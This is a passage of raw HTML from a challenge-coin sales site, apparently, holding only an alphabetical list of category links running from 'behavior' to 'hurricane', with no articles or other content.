	<li class="cat-item cat-item-3444"><a href="https://navychallengecash.com/category/behavior/" >behavior</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://navychallengecash.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://navychallengecash.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://navychallengecash.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://navychallengecash.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://navychallengecash.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://navychallengecash.com/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://navychallengecash.com/category/blastoise/" >blastoise</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://navychallengecash.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://navychallengecash.com/category/bodybuilders/" >bodybuilders</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://navychallengecash.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://navychallengecash.com/category/bokoto/" >bokoto</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://navychallengecash.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://navychallengecash.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://navychallengecash.com/category/boomer/" >boomer</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://navychallengecash.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://navychallengecash.com/category/botb/" >botb</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://navychallengecash.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://navychallengecash.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://navychallengecash.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://navychallengecash.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://navychallengecash.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://navychallengecash.com/category/brigadier/" >brigadier</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://navychallengecash.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://navychallengecash.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://navychallengecash.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://navychallengecash.com/category/bubblebeetuna/" >bubblebeetuna</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://navychallengecash.com/category/bucees/" >bucees</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://navychallengecash.com/category/bucs/" >bucs</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://navychallengecash.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://navychallengecash.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://navychallengecash.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://navychallengecash.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://navychallengecash.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://navychallengecash.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://navychallengecash.com/category/burnley/" >burnley</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://navychallengecash.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://navychallengecash.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://navychallengecash.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://navychallengecash.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://navychallengecash.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://navychallengecash.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://navychallengecash.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://navychallengecash.com/category/cardano/" >cardano</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://navychallengecash.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://navychallengecash.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://navychallengecash.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://navychallengecash.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://navychallengecash.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://navychallengecash.com/category/cask/" >cask</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://navychallengecash.com/category/celsius/" >celsius</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://navychallengecash.com/category/centcom/" >centcom</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://navychallengecash.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://navychallengecash.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://navychallengecash.com/category/cg-62/" >cg-62</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://navychallengecash.com/category/challange/" >challange</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://navychallengecash.com/category/challege/" >challege</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://navychallengecash.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://navychallengecash.com/category/challenged/" >challenged</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://navychallengecash.com/category/charged/" >charged</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://navychallengecash.com/category/chart/" >chart</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://navychallengecash.com/category/chaska/" >chaska</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://navychallengecash.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://navychallengecash.com/category/chick/" >chick</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://navychallengecash.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://navychallengecash.com/category/chiefos/" >chiefo&#039;s</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://navychallengecash.com/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://navychallengecash.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://navychallengecash.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://navychallengecash.com/category/chinook/" >chinook</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://navychallengecash.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://navychallengecash.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://navychallengecash.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://navychallengecash.com/category/cjsotf/" >cjsotf</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://navychallengecash.com/category/cjsotf-i/" >cjsotf-i</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://navychallengecash.com/category/cjtf/" >cjtf</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://navychallengecash.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://navychallengecash.com/category/clinical/" >clinical</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://navychallengecash.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://navychallengecash.com/category/cnatt/" >cnatt</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://navychallengecash.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://navychallengecash.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://navychallengecash.com/category/coining/" >coining</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://navychallengecash.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://navychallengecash.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://navychallengecash.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://navychallengecash.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://navychallengecash.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://navychallengecash.com/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://navychallengecash.com/category/colombian/" >colombian</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://navychallengecash.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://navychallengecash.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://navychallengecash.com/category/combined/" >combined</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://navychallengecash.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://navychallengecash.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://navychallengecash.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://navychallengecash.com/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://navychallengecash.com/category/communication/" >communication</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://navychallengecash.com/category/compartreconfor/" >compartreconfor</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://navychallengecash.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://navychallengecash.com/category/condition1999p/" >condition1999p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://navychallengecash.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://navychallengecash.com/category/congressional/" >congressional</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://navychallengecash.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://navychallengecash.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://navychallengecash.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://navychallengecash.com/category/convocation/" >convocation</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://navychallengecash.com/category/copperhead/" >copperhead</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://navychallengecash.com/category/corporate/" >corporate</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://navychallengecash.com/category/corpsman/" >corpsman</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://navychallengecash.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://navychallengecash.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://navychallengecash.com/category/countermeasures/" >countermeasures</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://navychallengecash.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://navychallengecash.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://navychallengecash.com/category/cpoa/" >cpoa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://navychallengecash.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://navychallengecash.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://navychallengecash.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://navychallengecash.com/category/crossfit/" >crossfit</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://navychallengecash.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://navychallengecash.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://navychallengecash.com/category/cryptologic/" >cryptologic</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://navychallengecash.com/category/ctf-70/" >ctf-70</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://navychallengecash.com/category/cuplocke/" >cuplocke</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://navychallengecash.com/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://navychallengecash.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://navychallengecash.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://navychallengecash.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://navychallengecash.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://navychallengecash.com/category/cvn-65/" >cvn-65</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://navychallengecash.com/category/cybercom/" >cybercom</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://navychallengecash.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://navychallengecash.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://navychallengecash.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://navychallengecash.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://navychallengecash.com/category/daruma/" >daruma</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://navychallengecash.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://navychallengecash.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://navychallengecash.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://navychallengecash.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://navychallengecash.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://navychallengecash.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://navychallengecash.com/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://navychallengecash.com/category/defi/" >defi</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://navychallengecash.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://navychallengecash.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://navychallengecash.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://navychallengecash.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://navychallengecash.com/category/deputy/" >deputy</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://navychallengecash.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://navychallengecash.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://navychallengecash.com/category/desron/" >desron</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://navychallengecash.com/category/devgru/" >devgru</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://navychallengecash.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://navychallengecash.com/category/died/" >died</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://navychallengecash.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://navychallengecash.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://navychallengecash.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://navychallengecash.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://navychallengecash.com/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://navychallengecash.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://navychallengecash.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://navychallengecash.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://navychallengecash.com/category/district/" >district</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://navychallengecash.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://navychallengecash.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://navychallengecash.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://navychallengecash.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://navychallengecash.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://navychallengecash.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://navychallengecash.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://navychallengecash.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://navychallengecash.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://navychallengecash.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://navychallengecash.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://navychallengecash.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://navychallengecash.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://navychallengecash.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://navychallengecash.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://navychallengecash.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://navychallengecash.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://navychallengecash.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://navychallengecash.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://navychallengecash.com/category/eleventh/" >eleventh</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://navychallengecash.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://navychallengecash.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://navychallengecash.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://navychallengecash.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://navychallengecash.com/category/ep143/" >ep143</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://navychallengecash.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://navychallengecash.com/category/equis/" >equis</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://navychallengecash.com/category/ewtgpac/" >ewtgpac</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://navychallengecash.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://navychallengecash.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://navychallengecash.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://navychallengecash.com/category/explosive/" >explosive</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://navychallengecash.com/category/extortion/" >extortion</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://navychallengecash.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://navychallengecash.com/category/extremelyrare/" >extremelyrare</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://navychallengecash.com/category/f-35/" >f-35</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://navychallengecash.com/category/fa-18e/" >fa-18e</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://navychallengecash.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://navychallengecash.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://navychallengecash.com/category/fbnc/" >fbnc</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://navychallengecash.com/category/fcpoa/" >fcpoa</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://navychallengecash.com/category/fdpmu/" >fdpmu</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://navychallengecash.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://navychallengecash.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://navychallengecash.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://navychallengecash.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://navychallengecash.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://navychallengecash.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://navychallengecash.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://navychallengecash.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://navychallengecash.com/category/firebolt/" >firebolt</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://navychallengecash.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://navychallengecash.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://navychallengecash.com/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://navychallengecash.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://navychallengecash.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://navychallengecash.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://navychallengecash.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://navychallengecash.com/category/flintlock/" >flintlock</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://navychallengecash.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://navychallengecash.com/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://navychallengecash.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://navychallengecash.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://navychallengecash.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://navychallengecash.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://navychallengecash.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://navychallengecash.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://navychallengecash.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://navychallengecash.com/category/funded/" >funded</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://navychallengecash.com/category/funding/" >funding</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://navychallengecash.com/category/fy-24/" >fy-24</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://navychallengecash.com/category/fy21/" >fy21</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://navychallengecash.com/category/fy22/" >fy22</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://navychallengecash.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://navychallengecash.com/category/garff/" >garff</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://navychallengecash.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://navychallengecash.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://navychallengecash.com/category/generated/" >generated</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://navychallengecash.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://navychallengecash.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://navychallengecash.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://navychallengecash.com/category/gettysburg/" >gettysburg</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://navychallengecash.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://navychallengecash.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://navychallengecash.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://navychallengecash.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://navychallengecash.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://navychallengecash.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://navychallengecash.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://navychallengecash.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://navychallengecash.com/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://navychallengecash.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://navychallengecash.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://navychallengecash.com/category/gtmo/" >gtmo</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://navychallengecash.com/category/gtpd/" >gtpd</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://navychallengecash.com/category/guantanamo/" >guantanamo</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://navychallengecash.com/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://navychallengecash.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://navychallengecash.com/category/gunners/" >gunner&#039;s</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://navychallengecash.com/category/gunnery/" >gunnery</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://navychallengecash.com/category/gwent/" >gwent</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://navychallengecash.com/category/gymnast/" >gymnast</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://navychallengecash.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://navychallengecash.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://navychallengecash.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://navychallengecash.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://navychallengecash.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://navychallengecash.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://navychallengecash.com/category/hard-to-find/" >hard-to-find</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://navychallengecash.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://navychallengecash.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://navychallengecash.com/category/helms/" >helms</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://navychallengecash.com/category/hershel/" >hershel</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://navychallengecash.com/category/heure/" >heure</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://navychallengecash.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://navychallengecash.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://navychallengecash.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://navychallengecash.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://navychallengecash.com/category/hmx-1/" >hmx-1</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://navychallengecash.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://navychallengecash.com/category/honolulu/" >honolulu</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://navychallengecash.com/category/honor/" >honor</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://navychallengecash.com/category/honorary/" >honorary</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://navychallengecash.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://navychallengecash.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://navychallengecash.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://navychallengecash.com/category/hsc-85/" >hsc-85</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://navychallengecash.com/category/hsm-74/" >hsm-74</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://navychallengecash.com/category/hubby/" >hubby</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://navychallengecash.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://navychallengecash.com/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://navychallengecash.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://navychallengecash.com/category/hurricane/" >hurricane</a>
</li>
